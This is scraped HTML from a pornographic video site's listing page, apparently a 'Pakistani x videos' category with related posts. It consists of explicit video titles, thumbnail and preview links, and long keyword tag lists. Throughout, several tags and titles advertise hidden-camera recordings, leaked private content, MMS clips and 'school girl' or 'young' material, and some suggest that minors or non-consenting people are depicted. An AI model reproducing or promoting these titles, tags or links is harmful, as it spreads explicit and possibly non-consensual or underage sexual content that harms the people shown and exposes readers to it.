<article id="post-78881" class="post-item site__col post-78881 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-bbw-naked-photos tag-couples-nude-photos tag-cowgirl-sex-pics tag-dirty-naked-pics tag-english-sexy-picture-movie tag-face-porn-pics tag-free-photo-sex tag-free-sex-pak tag-gay-sex-pakistan tag-hd-porn-images tag-latina-babes-pics tag-live-sex-pak tag-mature-orgy-pics tag-over-60-porn-pics tag-pak-karachi-sex tag-pak-local-sexy tag-pak-nxxx tag-pakistan-home-sex tag-pakistan-ladies-sex tag-pakistan-sex-com tag-pakistan-sexy-photo tag-pakistani-hidden-cam-sex-videos tag-pakistani-ladki-x tag-pakistani-sexx tag-pakistani-x-hd tag-perfect-stocking-pics tag-sexy-film-india-pakistan tag-sexy-images-video tag-sexy-pakistan-sexy-video tag-sexy-sexy-movie-picture tag-sexy-video-picture-sexy post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78881" href="https://porhubvideo.com/super-beautiful-pak-babe-pakistani-ladki-x-shows-big-tits/" title="Super beautiful pak babe pakistani ladki x * * shows big tits" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Super-beautiful-pak-babe-pakistani-ladki-x-shows-big-tits.jpg" alt="Super-beautiful-pak-babe-pakistani-ladki-x-shows-big-tits.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-beautiful-pak-babe-pakistani-ladki-x-shows-big-tits/?video_embed=78881&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-beautiful-pak-babe-pakistani-ladki-x-shows-big-tits/" title="Super beautiful pak babe pakistani ladki x * * shows big tits">Super beautiful pak babe pakistani ladki x * * shows big tits</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78879" class="post-item site__col post-78879 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-bhabi-six-video tag-bhadbhabie-porn-onlyfans tag-deepika-bhabhi-tango-live tag-desi-bhabhi-ki-bf tag-desi-bhabhi-tango-live tag-hd-bhabhi-bf tag-hot-bhabhi-bf tag-hot-indian-bhabhi-webcam tag-hot-saree-wali-bhabhi tag-hot-video-pakistan tag-hotel-bhabi tag-indianbhabi-xx tag-live-sex-pak tag-pak-porn-com tag-pak-sexy-clips tag-pak-xnx tag-pakistan-karachi-sexy tag-pakistan-live-sex tag-pakistan-newsex tag-pakistan-x-video tag-pakistani-hd-sex tag-pakistani-nangi-film tag-pakistani-x-new tag-porn-hot-bhabi tag-sex-karachi-pakistan tag-sexy-full-pakistan tag-sexy-indian-bhabhi-video tag-unblocked-porn-site-in-pakistan tag-xnxx-desibhabi tag-xxx-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78879" href="https://porhubvideo.com/pak-sexy-mature-bhabi-pakistani-hd-sex-fuck-bf-mms-hd/" title="Pak sexy mature bhabi pakistani hd sex fuck bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Pak-sexy-mature-bhabi-pakistani-hd-sex-fuck-bf-mms-HD.jpg" alt="Pak-sexy-mature-bhabi-pakistani-hd-sex-fuck-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-sexy-mature-bhabi-pakistani-hd-sex-fuck-bf-mms-hd/?video_embed=78879&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/pak-sexy-mature-bhabi-pakistani-hd-sex-fuck-bf-mms-hd/" title="Pak sexy mature bhabi pakistani hd sex fuck bf mms HD">Pak sexy mature bhabi pakistani hd sex fuck bf mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78861" class="post-item site__col post-78861 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-badxnxx tag-desi-pakistani-sex tag-ebony-xnxx-com tag-local-sex-pak tag-pak-hot-sexy tag-pak-nude tag-pakistan-ladies-sex tag-pakistan-sex-whatsapp-group tag-pakistan-xxx3 tag-pakistani-gandi-movies tag-pakistani-hd-sexy-video tag-pakistani-ladki-x tag-sex-nx tag-sex-xxn tag-site-xnxx tag-sxnxx tag-sxsxnxx tag-whatsapp-sex-group-pakistani tag-www-pakistan-porn-com tag-www-sexy-pakistan-com tag-www-xnxx-net tag-x-hd-pakistani tag-x-pakistani-hd tag-xnn-video tag-xnxx-com-1 tag-xnxx-naked tag-xnxx-oral tag-xnxx-sex-party tag-xnxxpon tag-xx-pakistani-xx-pakistani tag-xxnx-l post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78861" href="https://porhubvideo.com/pak-cute-young-babe-www-sexy-pakistan-com-doggy-fuck-uncle/" title="Pak cute young babe www sexy pakistan com doggy fuck uncle" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Pak-cute-young-babe-www-sexy-pakistan-com-doggy-fuck-uncle.jpg" alt="Pak-cute-young-babe-www-sexy-pakistan-com-doggy-fuck-uncle.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-cute-young-babe-www-sexy-pakistan-com-doggy-fuck-uncle/?video_embed=78861&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/pak-cute-young-babe-www-sexy-pakistan-com-doggy-fuck-uncle/" title="Pak cute young babe www sexy pakistan com doggy fuck uncle">Pak cute young babe www sexy pakistan com doggy fuck uncle</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78792" class="post-item site__col post-78792 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-big-asses-pic tag-blue-film-ka-picture tag-cara-mell-pics tag-doctor-sex-pakistan tag-ebony-panties-pics tag-free-nude-pics tag-grandma-nude-pics tag-nasty-granny-pics tag-new-pakistan-sexy tag-pak-tube tag-pak-video-call-sex tag-pakistan-live-sex tag-pakistan-sex-com tag-pakistan-sex-youtube tag-pakistani-pron tag-pakistani-sex-hd tag-pakistani-sexy-karachi tag-pakistani-tik-tok-star-sexy-video tag-pakistani-whatsapp-sexy-group tag-pakistani-x-pakistani tag-pictures-of-nacked-women tag-pictures-of-nina-hartley tag-porn-pic-website tag-quetta-sex tag-sexy-pic-sexy tag-sexy-picture-movie-hindi-mein tag-sites-like-pornpics tag-stockings-and-heels-pics tag-x-pakistani-hd tag-xvideos-pakistani tag-xx-pics post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78792" href="https://porhubvideo.com/pak-hottest-figure-18-babe-quetta-sex-nude-live-hd/" title="Pak hottest figure 18 babe quetta sex nude live HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Pak-hottest-figure-18-babe-quetta-sex-nude-live-HD.jpg" alt="Pak-hottest-figure-18-babe-quetta-sex-nude-live-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-hottest-figure-18-babe-quetta-sex-nude-live-hd/?video_embed=78792&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/pak-hottest-figure-18-babe-quetta-sex-nude-live-hd/" title="Pak hottest figure 18 babe quetta sex nude live HD">Pak hottest figure 18 babe quetta sex nude live HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78751" class="post-item site__col post-78751 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-bangla-sexy-picture tag-crossdresser-porn-photos tag-cute-naked-pics tag-english-picture-janwar-wala tag-full-sex-pakistani tag-hot-video-pakistani tag-image-sexy-movie tag-leaked-onlyfans-pics tag-mature-lingerie-sex-pics tag-naked-mature-porn-pics tag-pak-bbw-sex tag-pak-home-sex tag-pak-tube tag-pak-xnx tag-pakistan-sax tag-pakistan-sexy-india tag-pakistani-urdu-sexy-movies tag-pakistani-x-download tag-pics-of-small-boobs tag-pinay-naked-pics tag-pussi-picture tag-russian-sex-pics tag-sex-gay-pakistan tag-sexy-nude-gallery tag-sexy-pakistan-sexy-video tag-sexy-picture-sexy-sexy-picture-sexy-picture tag-skinny-mature-pics tag-unblocked-porn-in-pakistan tag-www-xnxx-pakistan tag-x-video-pakistan tag-xxxboy-pakistan post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78751" href="https://porhubvideo.com/super-beautiful-pak-babe-pakistani-x-download-pink-pussy-show/" title="Super beautiful pak babe pakistani x * * download pink pussy show" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Super-beautiful-pak-babe-pakistani-x-download-pink-pussy-show.jpg" alt="Super-beautiful-pak-babe-pakistani-x-download-pink-pussy-show.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-beautiful-pak-babe-pakistani-x-download-pink-pussy-show/?video_embed=78751&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-beautiful-pak-babe-pakistani-x-download-pink-pussy-show/" title="Super beautiful pak babe pakistani x * * download pink pussy show">Super beautiful pak babe pakistani x * * download pink pussy show</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78744" class="post-item site__col post-78744 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-free-sex-in-pak tag-pak-bbw-sex tag-pak-desi-sex tag-pak-sex-movies tag-pak-sex-sites tag-pak-sexxy tag-pak-x-movies tag-pakistan-porna tag-pakistan-tiktok-sexy-video tag-pakistan-video-x tag-pakistani-hd-videos tag-sex-xnxc tag-sexs-pakistani tag-sexy-film-full-hd-pakistani tag-sexy-ladki-pakistan tag-sexy-pak tag-sexy-xxnx-videos tag-x-video-pakistani tag-xnx-women tag-xnxx-2023 tag-xnxx-com tag-xnxx-com-3 tag-xnxx-single tag-xnxx-swingers tag-xnxx-vedeo tag-xnxx-video-live tag-xnxx-videos-full-hd tag-xnxx2022 tag-xnxxgays tag-xnxxhmoob tag-xnxxmum post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78744" href="https://porhubvideo.com/pak-super-cute-18-babe-pakistan-video-x-fingering-bf/" title="Pak super cute 18 babe pakistan video x fingering bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Pak-super-cute-18-babe-pakistan-video-x-fingering-bf.jpg" alt="Pak-super-cute-18-babe-pakistan-video-x-fingering-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-super-cute-18-babe-pakistan-video-x-fingering-bf/?video_embed=78744&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/pak-super-cute-18-babe-pakistan-video-x-fingering-bf/" title="Pak super cute 18 babe pakistan video x fingering bf">Pak super cute 18 babe pakistan video x fingering bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78676" class="post-item site__col post-78676 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-berazzers2022 tag-bf-full-hd tag-bf-hd-movie-hindi tag-bigboobs-pakistan tag-desihdsex tag-freepornfull tag-freepornxxxhd tag-gay-hd-porn tag-hd-local-sex tag-hd-zog tag-hdgay-net tag-ijavhd tag-live-sex-pak tag-local-hd-sex-video tag-local-pak-sex tag-new-sexy-pakistan tag-pak-desi-video tag-pak-sex-com tag-pak-sex-local tag-pak-sex-sites tag-pakistan-and-sexy tag-pakistan-video-x tag-pakistani-bangla-x tag-pakistani-desi-sexy tag-pakistani-home-sex tag-pakistani-sexy-hd-video tag-porn-pak tag-sexy-film-video-pakistan tag-web-jav tag-www-pak-sex-com tag-xxxvdhd post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78676" href="https://porhubvideo.com/super-cute-pak-babe-pak-sex-com-suck-bf-dick-until-cum-out/" title="Super cute pak babe pak sex com suck bf dick until cum out" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Super-cute-pak-babe-pak-sex-com-suck-bf-dick-until-cum-out.jpg" alt="Super-cute-pak-babe-pak-sex-com-suck-bf-dick-until-cum-out.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-pak-babe-pak-sex-com-suck-bf-dick-until-cum-out/?video_embed=78676&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-cute-pak-babe-pak-sex-com-suck-bf-dick-until-cum-out/" title="Super cute pak babe pak sex com suck bf dick until cum out">Super cute pak babe pak sex com suck bf dick until cum out</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78670" class="post-item site__col post-78670 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-69-xnxx tag-free-pakistan-sex tag-indxnxx tag-kondom-xnxx tag-me-xnxx tag-nxx-com tag-pak-x-video tag-pakistan-ki-sexy tag-pakistan-sex-website tag-pakistan-sexy-pakistan tag-pakistani-saxx tag-pakistani-urdu-sex tag-pakistani-x-download tag-pakistani-x-new tag-pakistani-x-pakistani tag-porn-pak tag-sex-local-pak tag-www-best-xnxx-com tag-www-pak-sexy-com tag-www-xnxx-hot-com tag-x-pakistani-film tag-x-video-pakistani tag-xhxx-com tag-xnnx-com-videos tag-xnx-co-m tag-xnxc tag-xnxx-com tag-xnxx-live-cams tag-xnxx-video-live tag-xxxxxx-pakistan post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78670" href="https://porhubvideo.com/pak-hottest-bbw-big-boobs-bhabi-www-pak-sexy-com-sex-with-bf/" title="Pak hottest bbw big boobs bhabi www pak sexy com sex with bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Pak-hottest-bbw-big-boobs-bhabi-www-pak-sexy-com-sex-with-bf.jpg" alt="Pak-hottest-bbw-big-boobs-bhabi-www-pak-sexy-com-sex-with-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-hottest-bbw-big-boobs-bhabi-www-pak-sexy-com-sex-with-bf/?video_embed=78670&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/pak-hottest-bbw-big-boobs-bhabi-www-pak-sexy-com-sex-with-bf/" title="Pak hottest bbw big boobs bhabi www pak sexy com sex with bf">Pak hottest bbw big boobs bhabi www pak sexy com sex with bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78642" class="post-item site__col post-78642 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-anal-mature-pics tag-arabi-sexy-photo tag-asian-porn-photos tag-beautiful-mature-nude-pics tag-big-busty-pics tag-blue-picture-ki-movie tag-cunnilingus-pics tag-deepika-padukone-sexy-image tag-hindi-bp-picture tag-hindi-picture-sexy tag-huge-areola-pics tag-local-sex-pak tag-nude-pics-young tag-old-sex-pictures tag-pak-home-sex tag-pak-sexxy tag-pakistan-hot-sex tag-pakistan-karachi-sexy tag-pakistan-picture-sexy tag-pakistan-video-call-sex tag-pakistani-nangi-film tag-pakistani-sex-hd tag-pakistani-x-pakistani tag-sex-gay-pakistan tag-sex-pak-com tag-sex-rawalpindi tag-sexy-pak tag-strapon-solo-pics tag-tamil-aunty-images tag-www-pakistani-sexy-video tag-xxxxxx-pakistan post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78642" href="https://porhubvideo.com/amateur-pak-bhabi-www-pakistani-sexy-video-show-boob-pussy-bf/" title="Amateur pak bhabi www pakistani sexy video show boob pussy bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Amateur-pak-bhabi-www-pakistani-sexy-video-show-boob-pussy-bf.jpg" alt="Amateur-pak-bhabi-www-pakistani-sexy-video-show-boob-pussy-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-pak-bhabi-www-pakistani-sexy-video-show-boob-pussy-bf/?video_embed=78642&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/amateur-pak-bhabi-www-pakistani-sexy-video-show-boob-pussy-bf/" title="Amateur pak bhabi www pakistani sexy video show boob pussy bf">Amateur pak bhabi www pakistani sexy video show boob pussy bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-23088" class="post-item site__col post-23088 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-18teenporno tag-american-sexy-video-full-hd tag-bf-sexy-full-movie tag-bhabhi-xxx-hd tag-blue-film-full-hd-video tag-bp-sexy-english tag-daddy-4k-porn tag-desi-bf-full-hd tag-desi-xnxx-hd tag-full-hd-xnxx-video tag-hdproner tag-hdsexyvideo tag-hdxxxxxx tag-hindi-dubbed-sex tag-naughty-america-full-hd tag-new-full-hd-porn tag-nxnn-hd tag-nxxxhd tag-pornvideohd tag-seksi-video-hd tag-sexcx tag-sexy-bp-full-hd tag-sexy-video-hd-bp tag-sunny-ki-bf tag-sunny-leone-bf-xx tag-sunny-leone-ka-bf-hd tag-sunny-leone-x-hd-video tag-sunny-leone-xnxx-hd tag-xx-bf-video-hd tag-xx-sexy-video-full-hd tag-xx-video-bf-hd tag-xxx-hd-4k-video tag-xxxbulu tag-xxxhd2019 post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="23088" href="https://porhubvideo.com/xxx-hd-4k-video-milf-takes-big-black-python-in-white-hole/" title="xxx hd 4k video MILF takes big black python in white hole" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/08/xxx-hd-4k-video-MILF-takes-big-black-python-in-white-hole.jpg" alt="xxx hd 4k video MILF takes big black python in white hole"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/xxx-hd-4k-video-milf-takes-big-black-python-in-white-hole/?video_embed=23088&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/xxx-hd-4k-video-milf-takes-big-black-python-in-white-hole/" title="xxx hd 4k video MILF takes big black python in white hole">xxx hd 4k video MILF takes big black python in white hole</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-72962" class="post-item site__col post-72962 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-amanda-cerny-porn-pics tag-bangalore-sex tag-blue-picture-dijiye-to tag-bokev-india tag-bp-picture-dikhaiye tag-candy-samples-pics tag-erotic-mature-pictures tag-footjob-picture tag-hairy-sex-pic tag-hard-sexy-photo tag-india-sexy-video-download tag-india-sexy-video-live tag-india-sunny-leone-sexy tag-indian-bhabhi-hot-video tag-indian-hindi-x tag-indian-mature-porn tag-indian-mom-sex-stories tag-indian-sex-pics tag-indian-web-series-porn-video tag-kerala-aunties tag-love-sex-image tag-mature-nude-picture tag-naked-granny-galleries tag-nude-women-porn-photos tag-porn-pics-only tag-sax-indian tag-sexy-film-video-picture tag-sexy-india-ka tag-top-nude-pics tag-www-indian-porn-videos-com tag-www-indian-sexy-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72962" href="https://porhubvideo.com/super-hottest-horny-girl-www-indian-sexy-video-fingering-hd/" title="Super hottest horny girl www indian sexy video fingering HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Super-hottest-horny-girl-www-indian-sexy-video-fingering-HD.jpg" alt="Super-hottest-horny-girl-www-indian-sexy-video-fingering-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-horny-girl-www-indian-sexy-video-fingering-hd/?video_embed=72962&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-horny-girl-www-indian-sexy-video-fingering-hd/" title="Super hottest horny girl www indian sexy video fingering HD">Super hottest horny girl www indian sexy video fingering HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-998" class="post-item site__col post-998 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-deshi-pron tag-desi-aunty-bf tag-desi-bf-hindi-mein tag-desi-chudai-ka-video tag-desi-gand-ki-chudai tag-desi-gf-x-videos tag-desi-girl-fuck-by-bf tag-desi-hindi-chudai-video tag-desi-home-made tag-desi-muslim-girl-fuck tag-desi-school-girl-xvideo tag-desi-sexy-video-bf tag-desi-srx tag-desi-village-xnxx tag-desi-xnx-video tag-desi-xvideos tag-desipornvideo tag-desisexcom tag-desivillagesex tag-freehdxcom tag-gaon-ki-bhabhi-ki-chudai tag-hindi-porn-mms tag-indian-aunty-x-video tag-odia-desi-bp tag-porhub tag-porhub-videos tag-sexy-video-gaon-ki tag-xnx-desi-video tag-xnxx-desi-bhabi tag-xxxdesisex post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="998" href="https://porhubvideo.com/desi-beautiful-girl-sucking-by-bf-desi-gf-x-videos/" title="Desi beautiful girl sucking by BF desi GF x videos" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/07/Desi-beatiful-girl-sucking-by-BF-desi-GF-x-videos3.jpg" alt="Desi-beatiful-girl-sucking-by-BF-desi-GF-x-videos3"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-beautiful-girl-sucking-by-bf-desi-gf-x-videos/?video_embed=998&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
